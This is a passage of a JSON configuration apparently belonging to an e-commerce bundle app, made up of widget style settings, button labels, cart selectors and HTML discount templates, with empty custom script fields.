0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"general":{"customJS":"","fontSize":2,"customCSS":"","textColor":"#191919","badgeColor":"#E8144B","fontFamily":"","labelColor":"#262626","borderColor":"#CBCBCB","borderWidth":2,"buttonColor":"#262626","borderRadius":3,"badgeTextColor":"#FFFFFF","titleAlignment":"left","backgroundColor":"#FFFFFF","buttonTextColor":"#FFFFFF","bundlesPageLayout":"horizontal","variantSelectorType":"dropdown","bundlesPageAlignment":"bottom","variantSelectorTextColor":"#000000","variantSelectorBorderColor":"#EBEBEB","variantSelectorBackgroundColor":"#fafafa","discountAppliedOptionsTextColor":"#13A165","discountUnappliedOptionsTextColor":"#5E5E5E","discountAppliedOptionsBackgroundColor":"#E0FAEF","discountUnappliedOptionsBackgroundColor":"#F1F1F1"},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"minimal"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"old_style_object":null,"zero_discount_btn_title":"Add to cart","mix_btn_title":"Add selected to cart","collection_btn_title":"Add selected to cart","cart_page_issue":null,"cart_drawer_issue":null,"volume_btn_title":"Add {quantity} | save {discount}","badge_color":"#C30000","badge_price_description":"Save {discount}!","use_discount_on_cookie":true,"show_bap_buy_button":false,"bap_version":"v1","bap_price_selector":null,"bap_compare_price_selector":null,"bundles_display":"vertical","use_first_variant":true,"shop":105653},"bundlePageInfo":{"title":null,"description":null,"enabled":true,"handle":"fastbundles","shop_style":null,"shop_external_script":"","style":null,"external_script":"","bundles_alignment":"bottom","bundles_display":"horizontal"},"cartInfo":{"id":118927,"currency":"INR","currency_format":"₹%s","box_discount_description":"Add bundle to cart | Save {discount}","box_button_title":"Buy this bundle","free_shipping_translation":null,"shipping_cost_translation":null,"is_reference":false,"subtotal_selector":".subtotal>.cart_subtotal.js-cart_subtotal","subtotal_price_selector":".subtotal .right","subtotal_title_selector":"","line_items_selector":"","discount_tag_html":"<p class=\"%class\" style=\"font-weight: bold;font-size: larger;\"> <span class=\"right\"> <span class=\"money\">\r\n                  \r\n\r\n\r\n  %final_price</span></span> <span>Bundle (-%discount)</span></p>","free_shipping_tag":null,"form_subtotal_selector":".rebuy-cart__flyout-subtotal","form_subtotal_price_selector":".rebuy-cart__flyout-subtotal-amount","form_line_items_selector":"","form_discount_html_tag":"<div class=\"rebuy-cart__flyout-subtotal %class\"><div class=\"rebuy-cart__flyout-subtotal-label\"><span>Bundle (-%discount)</span></div> <div class=\"rebuy-cart__flyout-subtotal-amount\">%final_price</div></div>","form_free_shipping_tag":null,"external_script":"","funnel_show_method":"three_seconds","funnel_popup_title":"Complete your cart with this bundle and save","funnel_alert":"This item is already in your cart.","funnel_discount_description":"save {discount}","style":"","shop_style":null,"shop_external_script":"","funnel_color":"","funnel_badge_color":"","style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 